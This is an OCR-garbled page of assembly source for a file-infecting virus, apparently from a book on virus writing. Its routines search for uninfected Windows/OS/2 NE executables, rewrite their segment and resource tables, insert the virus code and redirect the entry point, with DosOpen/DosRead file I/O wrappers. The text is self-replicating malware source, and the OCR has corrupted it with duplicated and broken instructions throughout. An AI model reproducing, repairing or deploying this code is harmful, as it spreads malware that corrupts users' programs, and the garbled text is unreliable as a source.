

**;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ;This routine searches for a file to infect. It looks for EXE files and then ;checks them to see if they're uninfected, infectable Windows files. If a file ;is found, this routine returns with Z set, with the file left open, and its ;handle in the bx register. This FIND\_FILE searches only the current directory.**





 **mov [NH\_OFFSET],dx ;and save it here xor cx,cx FILE\_SEEK\_ST** ;now do a seek from start to new hdr <br>cx,NEW HDR SIZE ;now read the new header  **mov cx,NEW\_HDR\_SIZE ;now read the new header mov dx,OFFSET NEW\_HDR** call FILE\_READ<br>cmp WORD PTR [NEW HDR],454EH  **cmp WORD PTR [NEW\_HDR],454EH ;see if this is 'NE' new header ID jnz SHORT FN1 ;nope, not a Windows EXE!** mov al, [NEW\_HDR+36H] ;get target OS flags<br>and al,1 ;see if target OS = **and al,1 isee if target OS = OS/2**<br> **inz** SHORT FOK2 **inclusion i**ok, go on ;ok, go on **FN1: jmp FOK\_ERROR1 ;else exit ;If we get here, then condition (1) is fulfilled. FOK2: mov dx,WORD PTR [NEW\_HDR+16H] ;get initial cs** call GET\_SEG\_ENTRY .<br>
mov ax,WORD PTR [TEMP+2] ;put segment length in ax mov ax, WORD PTR [TEMP+2] ;put segment length in ax<br>add ax, VIRUS SIZE ;add size of virus to it  **add ax,VIRUS\_SIZE ;add size of virus to it jc SHORT FOK\_ERROR1 ;if we carry, there's not enough room ;else we're clear on this count ;If we get here, then condition (2) is fulfilled. mov cx,WORD PTR [NEW\_HDR+32H] ;logical sector alignment** mov ax,1<br>shl ax.c **shl** ax,cl **ax,cl show**<br>mov cx.WORD PTR [TEMP] **canceledge is a sector off ;get logical-sector offset of start seg** mul cx **byte offset in dx:ax**<br>add ax.WORD PTR [NEW HDR+14H] :add in ip of ex  **add ax,WORD PTR [NEW\_HDR+14H] ;add in ip of entry point adc dx,0 mov cx,dx** mov dx,ax ;put entry point in cx:dx<br>call FILE SEEK ST ;and seek from start of f ; and seek from start of file  **mov cx,20H ;read 32 bytes**  $dx$ , OFFSET TEMP  **call FILE\_READ** mov si, [VSTART]<br>mov di, OFFSET T  **mov di,OFFSET TEMP** mov cx,10H ;compare 32 bytes<br>FOK3: mov ax.cs:[si] **FOK3: mov ax,cs:[si] add si,2 cmp ax,ds:[di] jne SHORT FOK4 add di,2 loop FOK3 FOK\_ERROR1: call FILE\_CLOSE FOK\_ERROR2:** mov al,1<br>or al.al  **or al,al ;set NZ ret ;and return to caller ;If we get here, then condition (3) is fulfilled, all systems go! FOK4:** xor al,al **induces** iset Z flag ret *ret ret ret* **;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ;This routine modifies the file we found to put the virus in it. There are a ;number of steps in the infection process, as follows: ; 1) We have to modify the segment table. For the initial segment, this ; involves (a) increasing the segment size by the size of the virus, ; and (b) increase the minimum allocation size of the segment, if it ; needs it. Every segment AFTER this initial segment must also be ; adjusted by adding the size increase, in sectors, of the virus ; to it.**

**; 2) We have to change the starting ip in the new header. The virus is**

**; placed after the host code in this segment, so the new ip will be ; the old segment size. ; 3) We have to move all sectors in the file after the initial code segment ; out by VIRSECS, the size of the virus in sectors. ; 4) We have to move the relocatables, if any, at the end of the code ; segment we are infecting, to make room for the virus code. Then we ; must add the viral relocatables to the relocatable table. ; 5) We must move the virus code into the code segment we are infecting. ; 6) We must adjust the jump in the virus to go to the original entry point. ; 7) We must adjust the resource offsets in the resource table to reflect ; their new locations. ; 8) We have to kill the fast-load area. ; 9) We have to update the DOS EXE header to reflect the new file size. ; INFECT\_FILE: mov cx,WORD PTR [NEW\_HDR+32H] ;get log2(logical seg size) mov ax,1 shl** ax,cl<br>mov [LOG SEC],ax ; put logical sector size here  **mov ax,WORD PTR [NEW\_HDR+14H] ;save old entry point** *;for future use*  **mov dx,WORD PTR [NEW\_HDR+16H] ;read seg table entry for initial cs mov ax,WORD PTR [TEMP] ;get location of this seg in file** *save that here***<br>***jget segment size*  $mov$  ax, WORD PTR [TEMP+2]  **mov WORD PTR [NEW\_HDR+14H],ax ;update entry ip in new header in ram** ; set up RELOCS and CS SIZE mov si, [VSTART]<br>mov ax, cs: [si+ARELOCS] ; now calculate added size of segment **shl** ax, 3 **imultiply ARELOCS by 8**<br>add ax.VIRUS SIZE **ax,VIRUS** SIZE  **add ax,[CS\_SIZE] ;ax=total new size xor** dx,dx<br>mov cx,[L  **mov cx,[LOG\_SEC] div cx ;ax=full sectors in cs with virus or dx,dx ;any remainder? jz SHORT INF05** inc ax **increase in the sector** partially full sector push ax **INF05: push ax mov ax,[CS\_SIZE] ;size without virus xor dx,dx div cx or dx,dx jz SHORT INF07 inc ax INF07: pop cx** sub cx,ax **;cx=number of secs needed for virus**<br>mov [VIRSECS],cx **;save this here mov [VIRSECS],cx ;save this here call UPDATE\_SEG\_TBL ;perform mods in (1) above on file mov dx,[NH\_OFFSET] xor cx, cx<br>call FILE SEEK ST call FILE\_SEEK\_ST ;now move file pointer to new header mov di,OFFSET NEW\_HDR + 37H ;zero out fast load area xor ax,ax stosb stosw stosw ;(8) completed mov dx,OFFSET NEW\_HDR mov cx,NEW\_HDR\_SIZE ;update new header in file call FILE\_WRITE ;mods in (2) above now complete call MOVE\_END\_OUT ;move end of virus out by VIRSECS (3)**



**;This routine adjusts the DOS EXE header to reflect the new size of the file ;with the virus added. The Page Count and Last Page Size must be adjusted. ;Unlike Windows, OS/2 uses this variable to determine the size of the file ;to be loaded. If it doesn't get adjusted, part of the file won't get loaded ;and it'll be trash in memory. ADJUST\_DOS\_HDR:**







**;This routine moves as many sectors as buffer will permit, up to the number ;requested. On entry, dx=maximum number of sectors to move, and di=lowest ;sector number to move. This routine works from the end of the file, so if ;X is the number of sectors to be moved, it will move all the sectors from ;di+dx-X to di+dx-1. All sectors are move out by [VIRSECS]. MOVE\_SECTORS:**



**;This routine sets the variable RELOCS and CS\_SIZE variables in memory from the ;uninfected file. Then it updates the relocs counter in the file to add the ;number of relocatables required by the virus. SET\_RELOCS: mov WORD PTR [RELOCS],0** *read init cs seg table entry*  **call GET\_SEG\_ENTRY mov ax,WORD PTR [TEMP+4] ;get segment flags xor dx,dx and ah,1 ;check for relocation data mov ax,WORD PTR [NEW\_HDR+14H] ;size of segment w/o virus is this now jz SHORT SRE ;no data, continue push ax** push ax **intere** is relocation data, how much?<br>
mov ax, [INITSEC] **find** end of code in file **:find end of code in file mov cx,[LOG\_SEC]** mul cx ;dx:ax = start of cs in file<br>pop cx ;cx = size of code **pop** cx **b**  $\int$ **cx** = size of code<br>add ax.cx  **add ax,cx** adc dx, 0<br>mov cx, d:  **mov cx,dx** mov dx,ax **in the set of call in the move dx,ax** and  $\alpha$  cx:dx = end of cs in file  **push cx** push  **call FILE\_SEEK\_ST ;so go seek it** mov dx, OFFSET RELOCS<br>mov cx.2 mov cx,2<br>call FILE\_READ ; read 2 byte count of relocatables  **pop dx pop cx call FILE\_SEEK\_ST ;go back to that location mov ax,[RELOCS] push ax** mov si, [VSTART]<br>add ax.cs: [si+A]  **add ax,cs:[si+ARELOCS] mov [RELOCS],ax** mov cx, 2<br>mov dx, OFFSET RELOCS mov dx, OFFSET RELOCS ; and update relocs in the file<br>call FILE WRITE ; adding arelocs to it *;adding arelocs to it*  **pop [RELOCS] mov ax,[RELOCS] shl ax,3** ax, 2 **and a** is ize of relocation data **pop** cx *pop size* of code in segment **xor** dx,dx<br>add ax.cx add ax,cx **;**total size of segment<br>adc dx.0 **adc** dx, 0<br>spr. mov fcs mov [CS SIZE], ax **j**save it here  **ret ;This routine relocates the relocatables at the end of the initial code**

**;segment to make room for the virus. It will move any number of relocation ;records, each of which is 8 bytes long. It also adds the new relocatables ;for the virus to the file. RELOCATE\_RELOCS:**





**;This routine finds the KERNEL module in the module reference table, and puts ;it into the virus relocation records. SETUP\_KERNEL: xor cx,cx**





 **add si,8 loop WVC2** mov cx,VIRUS\_SIZE ;cx=size of virus<br>mov dx,OFFSET TEMP ;dx=offset of sta  **mov dx,OFFSET TEMP ;dx=offset of start of virus call FILE\_WRITE ;write virus to file now**<br>non dy : ck now we have to under ;ok, now we have to update the jump pop cx ;to the host  **mov ax,OFFSET VIRUS\_DONE - OFFSET VIRUS inc ax add dx,ax adc** cx,0 **i**cx:dx=location to update<br>
push ax  **push ax call FILE\_SEEK\_ST ;go there pop ax** inc inc ax<br>add ax, WORD PTR [NEW\_HDR+14H] add ax, WORD PTR [NEW\_HDR+14H] ; ax=offset of instr after jump<br>sub ax, [ENTRYPT] ; ax=distance to jump *sax=distance to jump* neg ax **ax** ; make it a negative number<br>mov WORD PTR [TEMP], ax ; save it here **mov WORD PTR [TEMP], ax**<br>mov **cx, 2** ; and write it to disk  **mov dx,OFFSET TEMP call FILE\_WRITE ;all done ret ;Update the resource table so sector pointers are right, if there are ;any resources UPDATE\_RES\_TABLE:** cmp WORD PTR [NEW\_HDR+34H],0 ;any resources?<br>jz URTE :nope, quit this ; nope, quit this part  **mov dx,WORD PTR [NEW\_HDR+24H] ;move to resource table in EXE add dx,[NH\_OFFSET] add dx,2 xor cx,cx call FILE\_SEEK\_ST URT1:** mov dx, OFFSET TEMP<br>mov cx, 8  **mov cx,8 call FILE\_READ ;read 8 byte typeinfo record cmp WORD PTR [TEMP],0**<br>jz SHORT URTE  **jz SHORT URTE ;yes, all done mov cx,WORD PTR [TEMP+2] ;get count of nameinfo records to read URT2: push cx** mov dx, OFFSET TEMP<br>mov cx.12 **cx,12**<br>FILE READ  **call FILE\_READ ;read 1 nameinfo record mov** ax, WORD PTR [TEMP] ;get offset of resource<br>cmp ax, [INITSEC] ;greater than initial c cmp ax,[INITSEC] **cmp** ax,[INITSEC] **for a substantial cs** location?<br>ile SHORT URT3 **for than initial cs** location?  **jle SHORT URT3 ;nope, don't worry about it add ax,[VIRSECS] ;add size of virus mov WORD PTR [TEMP],ax mov dx,-12**<br>**mov cx.0FF** mov **cx, OFFFFH**<br>mov al.1  **mov al,1 ;now back file pointer up call FILE\_SEEK** mov dx,OFFSET TEMP ;and write updated resource rec to<br>mov cx.12 :the file mov  $cx,12$  ;the file<br>call FILE\_WRITE FILE\_WRITE **URT3: pop cx dec cx ;read until all nameinfo records for jnz** URT2 **inz** this typeinfo are done<br> **imp** URT1 **in**go get another typeinfo ;go get another typeinfo record

**URTE: ret ;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ;Calls to DOSCALL-based file i/o functions go here. ;Open the file specified at ds:dx in read/write mode. FILE\_OPEN: push ds ;push pointer to file name push dx** push ds **bush ds** ;push pointer to handle<br>
push OFFSET FHANDLE **OFFSET FHANDLE push ds ;push pointer to OpenAction** push **OFFSET OPENACTION**<br>push 0  **push 0 ;initial file allocation DWORD push 0 push 3 ;push attributes (hidden, r/o, normal push 1 ;FILE\_OPEN** push 42 ;  $\rho$ PEN\_SHARE\_DENYNONE<br>push 0 ; DWORD 0 (reserved)  **push 0 ;DWORD 0 (reserved) push 0 ROPEN:** call DosOpen **i** popen file<br>or ax,ax set z fla ;set z flag  **ret ;return with handle/error in ax ;Read cx bytes of data to ds:dx from the file whose handle is FHANDLE. FILE\_READ: push [FHANDLE] ;and pass handle to \_lread**  $_{\text{push}}$  **push dx ;buffer to read to** push cx **push** cx **b** *push* ds *call push* ds *a push* ds *a push* ds *a push*  $\frac{1}{2}$  *push* ds *a push*  $\frac{1}{2}$  *and place to s*  **push ds ;and place to store actual bytes read push OFFSET WRITTEN RREAD: call DosRead ;read it clc** or ax, ax 